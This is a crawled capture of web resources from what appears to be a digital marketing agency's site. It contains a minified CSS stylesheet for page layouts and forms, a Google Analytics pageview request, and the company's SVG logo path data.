h3{padding-top:.75em}#home-cta .card:hover .img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#home-cta .card:hover .content{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.alternating-blurbs h2:last-child{margin-bottom:1em}.alternating-blurbs .g-cols.wpb_row:not(:last-child){margin-bottom:max(2rem, 10%)}@media screen and (max-width:767px){.alternating-blurbs h2,.alternating-blurbs h3,.alternating-blurbs .w-image{text-align:center}}#featured-services .l-section-img{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}#featured-services h2{max-width:16em;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){#featured-services .w-grid{display:inline-block;max-width:25em}#featured-services .g-cols.wpb_row:nth-child(odd) .vc_column_container:last-child{text-align:right}}@media screen and (min-width:1200px){#featured-services .l-section-img{right:25%}#featured-services .g-cols.wpb_row:nth-child(even) .vc_column_container:last-child{width:41.6666%}#featured-services .g-cols.wpb_row:nth-child(odd) .vc_column_container:first-child{width:41.6666%;margin-left:8.3333%}}.website-screenshot{margin-top:-7%;color:#fff}.website-screenshot .vc_column-inner>.wpb_wrapper{position:relative}.website-screenshot .post_image{border-radius:clamp(0.5rem, 1vw, 1rem);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}.website-screenshot .post_image:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(37,75,124,.8)),to(transparent));background:-o-linear-gradient(bottom,rgba(37,75,124,.8),transparent);background:linear-gradient(0deg,rgba(37,75,124,.8),transparent);position:absolute;top:0;bottom:0;left:0;right:0}.website-screenshot .post_image+.report{font-size:clamp(0.3em, 1.5vw, 1.1em);line-height:1.2;position:absolute;bottom:0;left:0;right:0;text-align:center;padding:1.7em 2em 2.4em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:clamp(0.5rem, 1vw, 1rem)}.website-screenshot .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:1.3em}.website-screenshot .post_image+.report [class^="kpi-results-"]>div{width:33.3333%}.website-screenshot .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd){background:#007EFF;color:#fff}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h1,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h2,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h3,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h4,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h5,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h6,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) a{color:inherit}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h2:after{background:#fff}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) .w-tabs-section-title{color:#fff}.objective-plan .g-cols.wpb_row:not(:last-child){margin-bottom:max(2rem, 10%)}.objective-plan .w-image img{max-width:15vw}@media screen and (max-width:767px){.objective-plan .w-image{text-align:center}}@media screen and (min-width:768px){.objective-plan .w-image{display:inline-block}.objective-plan .g-cols.wpb_row:nth-child(even) .vc_column_container:last-child{text-align:right}}.client-feedback h3{margin-bottom:1em}@media screen and (min-width:768px){.client-feedback .layout_182 .w-grid-item-h{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.client-feedback .layout_182 .w-grid-item-h>.post_image{width:50%}.client-feedback .layout_182 .w-grid-item-h>.post_image+.usg_vwrapper_1{width:60%;margin:0 0 0 -10%}.client-feedback .layout_182 .w-grid-item-h>.usg_vwrapper_1{font-size:clamp(1em, 1.75vw, 1.4em)}.client-feedback .layout_182 .w-grid-item-h>.usg_vwrapper_1:only-child{margin:0}}.objective-results [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:2rem}.objective-results [class^="kpi-results-"]>div{color:#007EFF;text-align:center}.objective-results [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}@media screen and (max-width:767px){.objective-results [class^="kpi-results-"]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:768px){.objective-results [class^="kpi-results-"]>div{width:33.3333%}}.objective-results+.page-blurb{padding-top:0}.layout_603.type_carousel .owl-stage-outer,.layout_603.type_grid .w-grid-item{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 2vw, 1.5rem);overflow:hidden}.layout_603 .w-grid-item-h{color:#fff}.layout_603 .post_image:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(37,75,124,.8)),to(transparent));background:-o-linear-gradient(bottom,rgba(37,75,124,.8),transparent);background:linear-gradient(0deg,rgba(37,75,124,.8),transparent);position:absolute;top:0;bottom:0;left:0;right:0}.layout_603 .post_image+.report{font-size:clamp(0.3em, 1.75vw, 1.4em);line-height:1.2;position:absolute;bottom:0;left:0;right:0;text-align:center;padding:1.7em 2em 2.4em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:clamp(0.5rem, 2vw, 1.5rem)}.layout_603 .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:1.3em}.layout_603 .post_image+.report [class^="kpi-results-"]>div{width:33.3333%}.layout_603 .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}.layout_603 .hover-container:nth-child(3){display:none}.layout_603 .hover-container{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.layout_603 .hover-container .case-info{position:absolute;bottom:2.4em;left:2em;right:2em;display:block;text-align:center}.layout_603 .hover-container .case-info .post_taxonomy{padding-bottom:2rem;border-bottom:1px solid #fff;margin-bottom:2.5rem}@media screen and (max-width:1024px){.layout_603 .post_image+.report:nth-child(3){bottom:2.5rem}.layout_603 .hover-container .case-info{bottom:0;left:0;right:0}.layout_603 .hover-container .case-info .post_taxonomy{display:none}.layout_603 .hover-container .case-info .w-btn{width:100%;padding:.75em;border-radius:0}}@media screen and (min-width:1025px){.layout_603 .hover-container{background:rgba(37,75,124,.5);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}}.no-touch .layout_603 .w-grid-item-h:hover .hover-container{opacity:1}.no-touch .layout_603 .hover-container{opacity:0}.layout_1065.type_carousel .owl-stage-outer,.layout_1065.type_grid .w-grid-item{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 2vw, 1.5rem);overflow:hidden}.layout_1065 .w-grid-item-h{color:#fff}.layout_1065 .post_image:after{content:"";background:rgba(37,75,124,.4);position:absolute;top:0;bottom:0;left:0;right:0}.layout_1065 .post_image+.report{font-size:clamp(0.3em, 1.75vw, 1.4em);line-height:1.2;position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;padding:1em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}.layout_1065 .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1em;height:100%}.layout_1065 .post_image+.report [class^="kpi-results-"]>div{width:100%}.layout_1065 .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}@media screen and (max-width:767px){.layout_1065 .post_image+.report{font-size:3.5vw}}[class*="--sidebar"]{color:#666;font-size:16px}[class*="--sidebar"]>.vc_column-inner>.wpb_wrapper{background-color:#e8e8e8;padding:1.5em;border-radius:.5em}[class*="--sidebar"]>.vc_column-inner>.wpb_wrapper>div:not(:last-child){margin-bottom:1.5rem}[class*="--sidebar"] h2,[class*="--sidebar"] .widgettitle{font-size:1.25em}[class*="--sidebar"] h2,[class*="--sidebar"] h3,[class*="--sidebar"] h4,[class*="--sidebar"] a{color:inherit}[class*="--sidebar"] .siblings-page-list:not(:last-child) .page_item:not(.current_page_item){display:none}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item{cursor:text;padding:.25em 1.5em;background-color:rgba(0,0,0,.05);border-radius:.35rem}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item:before{display:none}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item a{pointer-events:none}[class*="--sidebar"] [class*="ul-styled"] ul>li:before{color:inherit}[class*="--sidebar"] .hours-table{max-width:15em}[class*="--sidebar"] .layout_blog_3 .w-grid-item{position:relative;padding-left:1.75em}[class*="--sidebar"] .layout_blog_3 .w-grid-item:before{content:"";font-family:fontawesome;font-weight:900;position:absolute;left:0}.no-touch [class*="--sidebar"] a:hover{color:#007EFF}#why-choose-us{text-align:center;z-index:1}#why-choose-us .grid-container{display:-ms-grid;display:grid;gap:2rem}@media screen and (min-width:768px) and (max-width:1024px){#why-choose-us .grid-container{-ms-grid-columns:1fr 2rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1025px){#why-choose-us .grid-container{-ms-grid-columns:1fr 2rem 1fr 2rem 1fr 2rem 1fr;grid-template-columns:repeat(4,1fr)}}#why-choose-us .grid-container>div{margin:0}#why-choose-us img{margin-bottom:1.1em;width:3.5em}#why-choose-us p{max-width:9em;line-height:1.2;margin:0 auto}@media screen and (min-width:1200px){#testimonial-carousel .l-section-img{left:42%;top:-38%}}#cta-banner{text-align:center}#cta-banner h3{margin-bottom:1em}#cta-banner .w-iconbox-icon{color:#fff}#cta-banner .l-section-img{-webkit-transition:all 1.3s;-o-transition:all 1.3s;transition:all 1.3s}#cta-banner:hover .l-section-img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper{width:100%;max-width:30em;margin:0 auto;padding:1.5em;background:rgba(255,255,255,.5);border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);-webkit-box-shadow:0 1.5rem 2.5rem rgba(0,0,0,.15);box-shadow:0 1.5rem 2.5rem rgba(0,0,0,.15);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper h3{text-align:center;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper .gform_wrapper input[type="text"],#footer-cta .form-container .vc_column-inner>.wpb_wrapper .gform_wrapper textarea{padding-top:0.4em!important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover{background:rgba(255,255,255,.75)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover h3{color:var(--color-content-heading)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover .gform_wrapper input[type="text"],#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover .gform_wrapper textarea{padding-top:0.2em!important;padding-bottom:0.2em!important}#footer-main .map img{width:100%;height:256px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:.5rem}#footer-main .w-socials{font-size:1rem}#footer-main .w-socials .w-socials-item-link{line-height:2em;width:2em}#footer-main .copyright{font-size:1rem;font-style:italic}@media screen and (max-width:767px){#footer-main{text-align:center}}@media screen and (min-width:768px){#footer-main .w-socials{text-align:right}}.masthead-lp{background:var(--wpr-bg-317685da-4bfb-4a4e-a8e6-5ada80daf8b9) center / cover no-repeat;color:#fff}.masthead-lp h1,.masthead-lp h2,.masthead-lp h3,.masthead-lp h4,.masthead-lp h5,.masthead-lp h6,.masthead-lp a,.masthead-lp .objective-results [class^="kpi-results-"]>div{color:inherit}.masthead-lp .w-grid{margin-bottom:2rem}.masthead-lp .hbspt-form>form fieldset .hs-form-field .input>.hs-input{color:inherit;background:rgba(255,255,255,.05);border:1px solid var(--color-content-border);border-radius:.25rem}@media screen and (max-width:767px){.masthead-lp h1,.masthead-lp .larger-text{text-align:center}}@media screen and (min-width:768px){.masthead-lp .hbspt-form>form fieldset:nth-child(-n+2),.masthead-lp .hbspt-form>form fieldset:nth-child(n+5):nth-child(-n+6){width:calc(50% - .5rem)}.masthead-lp .hbspt-form>form fieldset.form-columns-2{-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:1024px){.masthead-lp .l-section-img{display:none}}@media screen and (min-width:1025px){.masthead-lp .l-section-img{background-image:url(../../../../../../../../../../../../uploads/2024/01/shutterstock_2336909817.png)!important;top:var(--header-height);left:55%;right:10%}}@media screen and (min-width:768px){.lp-case-blurb .w-grid-item-h{display:-ms-grid;display:grid;gap:3rem;-ms-grid-columns:1fr 3rem 1fr;grid-template-columns:repeat(2,1fr)}}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even){background:#007EFF;color:#fff}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h1,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h2,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h3,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h4,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h5,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h6,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) a{color:inherit}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h2:after{background:#fff}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) .w-tabs-section-title{color:#fff}#lp-testimonial-carousel{background:var(--wpr-bg-9786b343-4471-471b-a92c-37f37f87538d) center / cover no-repeat}#lp-testimonial-carousel .layout_637 .review-text{border-color:#fff;margin-bottom:0}#lp-testimonial-carousel .layout_637 .review-text:before{background-image:var(--wpr-bg-2633d111-970b-4b65-a643-aa7813075708)}#lp-testimonial-carousel .layout_637 .review-text+.w-hwrapper{padding:0 1.2em 1.5em;background:rgba(37,75,124,.5);border-left:.2em solid #fff;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:.75rem}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav>div{position:initial;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);color:#fff;background-color:#F5822D!important;margin-right:.5em}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav>div:hover{background-color:rgba(245,130,45,.75)!important;color:#fff}@media screen and (min-width:992px){#lp-testimonial-carousel .layout_637 .owl-item{opacity:.5;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#lp-testimonial-carousel .layout_637 .owl-item:not(.active)+.active{opacity:1}}@media screen and (min-width:992px) and (max-width:1199px){#lp-testimonial-carousel .layout_637{-webkit-transform:translateX(25%);-ms-transform:translateX(25%);transform:translateX(25%)}}@media screen and (min-width:1200px){#lp-testimonial-carousel .layout_637{-webkit-transform:translateX(15%);-ms-transform:translateX(15%);transform:translateX(15%)}}#lp-testimonial-carousel .layout_637 .w-grid-list{margin-bottom:0}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner{padding:4rem 0!important;margin:1rem;backdrop-filter:blur(4px);background:rgba(255,255,255,.5);border-radius:clamp(0.5rem, 2vw, 1.5rem)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner .price{font-size:5rem;font-weight:700;margin-left:-8px;margin-right:-8px}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner .month{font-size:1.688rem;font-weight:400}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:first-child .vc_column-inner{border:8px solid rgba(245,130,45,.2);box-shadow:0 16px 32px 0 rgba(245,130,45,.1)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:first-child .vc_column-inner .price{color:#F5822D;background:rgba(245,130,45,.05);border-right:8px solid #F5822D;border-left:8px solid #F5822D}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:nth-child(2) .vc_column-inner{border:8px solid rgba(0,126,255,.2);box-shadow:0 16px 32px 0 rgba(0,126,255,.1)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:nth-child(2) .vc_column-inner .price{color:#007EFF;background:rgba(0,126,255,.05);border-right:8px solid #007EFF;border-left:8px solid #007EFF}.page-id-9753 .sem-programs h1{font-weight:300;margin-bottom:0}.page-id-9753 .sem-programs .program-name{font-weight:500;font-size:2.25rem;color:#4D4D4D}.page-id-9753 .social-posting .vc_column-inner:not(.vc_column-inner .vc_column-inner){border-radius:clamp(0.5rem, 2vw, 1.5rem);border:8px solid rgba(37,75,124,.1);background:rgba(255,255,255,.5);box-shadow:0 16px 32px 0 rgba(37,75,124,.05);backdrop-filter:blur(4px);padding:2rem 0}.page-id-9753 .social-posting .vc_column-inner:not(.vc_column-inner .vc_column-inner) i{font-size:2rem}.page-id-9753 .social-posting .vc_column_container .vc_column_container:first-child{border-right:1px solid rgba(37,75,124,.5)}.page-id-9753 .social-posting .blue{color:#007EFF;font-weight:400}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1535266671&t=pageview&_s=1&dl=https%3A%2F%2Fnowmediagroup.tv%2Fblog%2Futilizing-online-directories-to-strengthen-local-presence%2F&ul=en-us%40posix&dt=Utilizing%20Online%20Directories%20to%20Strengthen%20Local%20Presence&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1054151247&gjid=367961057&cid=617519955.1768766796&tid=UA-9351942-1&_gid=1220257253.1768766796&_r=1&_slc=1&gtm=45He61f0h2n81PQJNZDFza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938469~116988315~117041588&z=1869871528
body_size: -450
content:
2,cG-ZHGC75W8BE

--- FILE ---
content_type: image/svg+xml
request_url: https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg
body_size: 2867
content:
<svg width="200" height="65" viewBox="0 0 200 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M48.5865 50.0499V64.5H42.3586L15.1428 36.7934V64.5H0V5.96559H5.45811L32.59 33.8806L48.5865 50.0499Z" fill="#007EFF"/>
<path d="M18.2404 15.6558V5.96559H25.0793L48.6052 27.662L72.0517 5.96559H78.8954V64.5H63.6733V34.4537L48.6052 46.8198L34.1949 31.9861L18.2404 15.6558Z" fill="#254B7C"/>
<path d="M15.4087 12.4304L11.9845 8.83093V0.5L18.9354 0.575779L22.5182 3.66377H15.4087V12.4304Z" fill="#F5822D"/>
<path d="M91.9807 36.7554L101.017 47.1087V37.2243H102.458V50.7698L93.4222 40.3976V50.2867H91.9807V36.7554Z" fill="#254B7C"/>
<path d="M111.737 36.978C113.059 36.9818 114.351 37.3833 115.449 38.1318C116.546 38.8804 117.401 39.9424 117.904 41.1837C118.408 42.4251 118.538 43.7901 118.277 45.1063C118.017 46.4225 117.379 47.6308 116.442 48.5788C115.506 49.5267 114.314 50.1717 113.017 50.4322C111.72 50.6927 110.375 50.5571 109.154 50.0425C107.933 49.5279 106.889 48.6574 106.155 47.541C105.421 46.4245 105.029 45.1121 105.029 43.7697C105.015 42.8723 105.179 41.9812 105.511 41.1496C105.844 40.3179 106.338 39.5627 106.964 38.929C107.59 38.2952 108.335 37.7959 109.155 37.4607C109.975 37.1255 110.853 36.9614 111.737 36.978ZM111.737 49.2115C112.8 49.2266 113.844 48.9203 114.735 48.3315C115.626 47.7428 116.325 46.8982 116.742 45.9052C117.159 44.9123 117.276 43.8158 117.078 42.7552C116.88 41.6947 116.375 40.718 115.628 39.9493C114.882 39.1806 113.927 38.6548 112.885 38.4386C111.844 38.2224 110.762 38.3257 109.778 38.7352C108.794 39.1448 107.953 39.8421 107.36 40.7386C106.768 41.6351 106.452 42.6902 106.452 43.7697C106.426 44.4849 106.545 45.1979 106.8 45.8648C107.056 46.5318 107.443 47.1387 107.938 47.6483C108.433 48.1579 109.025 48.5595 109.679 48.8283C110.332 49.0971 111.032 49.2275 111.737 49.2115Z" fill="#254B7C"/>
<path d="M119.257 37.2243H120.773L123.656 46.4551L127.556 36.7744L131.288 46.4172L134.227 37.2243H135.744L131.438 50.8171L127.524 40.7338L123.474 50.7698L119.257 37.2243Z" fill="#254B7C"/>
<path d="M144.742 36.8312L150.97 45.83L157.217 36.8312V50.3009H155.775V41.127L150.97 48.1033L146.184 41.127V50.3009H144.742V36.8312Z" fill="#254B7C"/>
<path d="M160.646 37.2243H167.923V38.5741H162.045V42.723H167.55V44.0728H162.045V48.9511H168.012V50.3009H160.646V37.2243Z" fill="#254B7C"/>
<path d="M170.769 37.2243H174.907C179.082 37.2243 181.559 39.905 181.559 43.7697C181.559 47.6344 179.101 50.3009 174.925 50.3009H170.769V37.2243ZM174.813 48.9511C178.396 48.9511 180.118 46.8103 180.118 43.7697C180.118 40.7291 178.396 38.5599 174.795 38.5599H172.21V48.9369L174.813 48.9511Z" fill="#254B7C"/>
<path d="M184.26 37.2243H185.702V50.3009H184.26V37.2243Z" fill="#254B7C"/>
<path d="M193.94 36.7554L199.781 50.3009H198.209L196.809 47.0708H191.02L189.62 50.3009H188.123L193.94 36.7554ZM196.273 45.721L193.94 40.1702L191.607 45.721H196.273Z" fill="#254B7C"/>
<path d="M94.1221 63.6048C95.8435 63.6048 96.7252 62.6339 97.0798 60.9147L97.2477 60.1285C96.8756 60.6894 96.3383 61.1164 95.7127 61.3487C95.0871 61.5809 94.4052 61.6063 93.7645 61.4214C93.1238 61.2364 92.5571 60.8505 92.1454 60.3189C91.7337 59.7872 91.4982 59.1371 91.4724 58.4613C91.478 57.4297 91.8781 56.4406 92.5884 55.7028C93.2986 54.965 94.2633 54.5361 95.2791 54.5066C96.8139 54.5066 97.8122 55.3165 98.0361 56.1595L98.3393 54.6771H99.0204L97.8262 60.5405C97.3597 62.8091 96.5013 64.2347 94.0475 64.2347C92.9045 64.2347 91.631 63.8748 91.0245 63.0223L91.1831 62.2739C91.7989 63.1975 92.9045 63.6048 94.1221 63.6048ZM94.6353 60.9289C96.45 60.9289 97.7982 59.4086 97.7982 57.3815C97.7982 56.0506 96.7485 55.1318 95.2137 55.1318C93.427 55.1318 92.1441 56.7989 92.1441 58.4234C92.1312 58.7569 92.1872 59.0894 92.3084 59.3996C92.4297 59.7099 92.6135 59.9909 92.8482 60.2246C93.0828 60.4584 93.363 60.6397 93.6708 60.7569C93.9786 60.8741 94.3071 60.9246 94.6353 60.9052V60.9289Z" fill="#254B7C"/>
<path d="M101.264 54.6535H101.931L101.67 55.9086C101.916 55.4778 102.274 55.1235 102.704 54.8839C103.134 54.6444 103.62 54.5287 104.11 54.5493C104.233 54.5452 104.357 54.5531 104.478 54.5729L104.334 55.2265C104.2 55.1976 104.064 55.1801 103.928 55.1745C102.528 55.1745 101.595 56.2117 101.302 57.6799L100.583 61.3694H99.9113L101.264 54.6535Z" fill="#254B7C"/>
<path d="M108.612 54.483C109.035 54.4571 109.458 54.521 109.855 54.6705C110.252 54.8199 110.615 55.0518 110.919 55.3512C111.223 55.6506 111.462 56.011 111.622 56.4095C111.781 56.808 111.857 57.2358 111.845 57.6657C111.825 58.6956 111.411 59.6772 110.689 60.4017C109.968 61.1261 108.997 61.5361 107.982 61.5446C106.079 61.5446 104.754 60.2516 104.754 58.4235C104.767 57.3866 105.177 56.3956 105.897 55.6602C106.617 54.9247 107.59 54.5026 108.612 54.483ZM108.038 60.9289C108.871 60.9106 109.665 60.5647 110.253 59.964C110.84 59.3632 111.175 58.5546 111.187 57.7083C111.199 57.3565 111.139 57.006 111.01 56.6794C110.88 56.3528 110.685 56.0573 110.436 55.8123C110.187 55.5672 109.89 55.3778 109.565 55.2566C109.239 55.1353 108.892 55.0847 108.546 55.1081C107.708 55.134 106.913 55.4911 106.33 56.1032C105.747 56.7153 105.423 57.5342 105.425 58.3856C105.425 59.8775 106.461 60.9289 108.038 60.9289Z" fill="#254B7C"/>
<path d="M113.529 58.4945L114.289 54.6534H114.97L114.182 58.6129C114.14 58.8186 114.118 59.028 114.117 59.238C114.117 60.1427 114.788 60.891 116.034 60.891C117.149 60.891 118.017 60.3037 118.306 58.8497L119.145 54.6534H119.817L118.964 58.9586C118.595 60.782 117.415 61.5161 115.983 61.5161C114.448 61.5161 113.435 60.5689 113.435 59.238C113.443 58.9877 113.474 58.7387 113.529 58.4945Z" fill="#254B7C"/>
<path d="M120.741 63.9411H120.097L121.963 54.6535H122.602L122.392 55.6954C122.676 55.3077 123.048 54.9952 123.475 54.7841C123.903 54.5731 124.375 54.4698 124.851 54.483C125.265 54.463 125.68 54.5307 126.067 54.6817C126.455 54.8327 126.807 55.0638 127.103 55.3603C127.398 55.6568 127.629 56.0122 127.782 56.4042C127.935 56.7961 128.006 57.216 127.99 57.6372C127.991 58.6506 127.6 59.6238 126.903 60.3487C126.205 61.0736 125.256 61.4927 124.258 61.5162C122.859 61.5162 121.884 60.73 121.594 59.7827L120.741 63.9411ZM124.221 60.9052C125.049 60.8759 125.834 60.5222 126.412 59.9184C126.989 59.3145 127.314 58.5073 127.318 57.6657C127.333 57.3223 127.276 56.9797 127.152 56.66C127.028 56.3403 126.839 56.0505 126.597 55.8095C126.356 55.5685 126.068 55.3816 125.751 55.2608C125.434 55.14 125.095 55.088 124.757 55.1081C123.101 55.1081 121.818 56.709 121.818 58.4235C121.798 58.7512 121.845 59.0796 121.958 59.3874C122.071 59.6952 122.247 59.9753 122.473 60.2095C122.7 60.4437 122.973 60.6267 123.274 60.7466C123.575 60.8665 123.898 60.9205 124.221 60.9052Z" fill="#254B7C"/>
<path d="M200 57.6514H131.853V58.1251H200V57.6514Z" fill="#F5822D"/>
</svg>
